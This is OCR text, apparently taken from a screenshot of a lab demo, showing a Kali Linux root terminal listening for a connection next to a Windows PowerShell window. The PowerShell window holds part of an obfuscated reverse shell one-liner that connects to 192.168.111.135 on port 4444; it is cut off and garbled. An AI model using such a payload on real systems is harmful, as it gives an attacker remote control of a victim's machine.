 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
root@t3l3machus: ~ (on t3l3machus)
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3mac
listening on
Windows PowerShell
PS C:\Users\pxart> $9373a = New-Object System.Net.Sockets.TCPClient('192.168.111.13
5',4444);$1005e2 = $9373a.GetStream();[byte[]]$9dfbdd = 0..65535|%{0};while(($3f69
Sys
tri
tBy
Windows PowerShell
PS C:\Users\pxart> Split-Path -path "$(pwd)\0x00"
C:\Users\pxart
PS C:\Users\pxart>
Type here to search
30°F Cloudy
ENG
13:10
21/11/2022
9